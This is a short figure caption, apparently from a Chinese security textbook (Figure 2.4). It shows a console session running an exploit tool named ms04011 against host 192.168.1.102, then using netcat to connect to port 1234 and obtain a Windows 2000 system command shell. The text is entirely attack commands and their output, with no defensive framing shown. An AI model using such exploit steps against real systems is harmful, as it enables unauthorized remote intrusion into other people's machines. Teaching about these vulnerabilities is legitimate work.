 F:\My Documents buffer>ms04011 0 192.168.1.102
shellcode size 404
Ret value = 1726
F:\My Documents\ \buffer>nc -vv 192.168.1.102 1234
713-06521446DD5 [192.168.1.102] 1234 <?> open
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>_
图 2.4